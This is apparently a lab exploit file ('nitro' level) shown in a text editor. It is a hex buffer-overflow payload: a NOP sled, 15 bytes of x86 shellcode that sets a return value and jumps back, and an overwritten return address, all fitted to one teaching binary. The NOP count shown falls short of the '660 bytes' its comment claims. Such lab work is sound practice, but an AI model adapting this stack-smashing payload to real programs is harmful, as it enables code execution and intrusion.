 Open
nitro_19020011038.txt
~/Downloads
Save
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
/* 660 bytes */
b8 e8 13 ce 71
8d 6c 24 18
68 ff 8c 04 08
c3
/* 15 bytes */
d1 2f 68 55
/* 4 bytes */